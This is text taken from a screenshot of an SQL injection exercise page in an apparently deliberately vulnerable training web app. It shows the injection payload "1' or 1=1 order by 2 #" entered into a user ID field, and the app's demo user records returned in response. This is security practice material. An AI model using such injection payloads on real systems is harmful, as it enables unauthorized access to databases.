 Vulnerability: SQL Injection
User ID: 1' or 1=1 order by 2 # Submit
ID: 1' or 1=1 order by 2 #
First name: admin
Surname: admin
ID: 1' or 1=1 order by 2 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 order by 2 #
First name: Hack
Surname: Me
ID: 1' or 1=1 order by 2 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 order by 2 #
First name: Bob
Surname: Smith